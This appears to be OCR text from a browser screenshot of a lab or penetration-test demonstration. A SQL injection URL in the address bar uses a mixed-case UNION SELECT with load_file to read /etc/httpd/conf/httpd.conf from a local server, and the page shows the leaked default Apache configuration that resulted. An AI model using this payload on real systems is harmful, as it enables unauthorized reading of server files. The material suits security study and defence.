 192.168.1.10/sql/?id=-1 UniOn SeleCt 1,2,load_file('/etc/httpd/conf/httpd.conf'),4,5,6,7,
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
detailed information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without
understanding # what they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and
logfile names: If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If
the filenames do *not* begin # with "/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be interpreted by the #
server as '/www/log/access_log', where as '/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point # ServerRoot at a non-local disk, be sure
to specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd daemons, you will
need to change at # least PidFile. # ServerRoot "/etc/httpd" # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default.
See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP addresses. #
#Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO you #
have to place corresponding `LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are used. # Statically
compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.so # Include
conf.modules.d/*.conf # # If you wish httpd to run as a different user or group, you must run # httpd as root initially and it will switch. # # User/Group: The name
(or #number) of the user/group to run httpd as. # It is usually good practice to create a dedicated user and group for # running httpd, as with most system
services. # User apache Group apache # 'Main' server configuration # # The directives in this section set up the values used by the 'main' # server, which responds
to any requests that aren't handled by a # definition. These values also provide defaults for # any containers you may define later in the file. # # All of these
directives may appear inside containers, # in which case these default settings will be overridden for the # virtual host being defined. # # # ServerAdmin: Your
address, where problems with the server should be # e-mailed. This address appears on some server-generated pages, such # as error documents. e.g.
admin@your-domain.com # ServerAdmin root@localhost # # ServerName gives the name and port that the server uses to identify itself. # This can often be
determined automatically, but we recommend you specify # it explicitly to prevent problems during startup. # # If your host doesn't have a registered DNS name,
enter its IP address here. # #ServerName www.example.com:80 # # Deny access to the entirety of your server's filesystem. You must # explicitly permit access to
web content directories in other # blocks below. # AllowOverride none Require all denied # # Note that from this point forward you must specifically allow #
particular features to be enabled - so if something's not working as # you might expect, make sure that you have specifically enabled it # below. # # #
DocumentRoot: The directory out of which you will serve your # documents. By default, all requests are taken from this directory, but # symbolic links and aliases
may be used to point to other locations. # DocumentRoot "/var/www/html" # # Relax access to content within /var/www. # AllowOverride None # Allow open
access: Require all granted # Further relax access to the default document root: # # Possible values for the Options directive are "None", "All", # or any
combination of: # Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI MultiViews # # Note that "MultiViews" must be named *explicitly*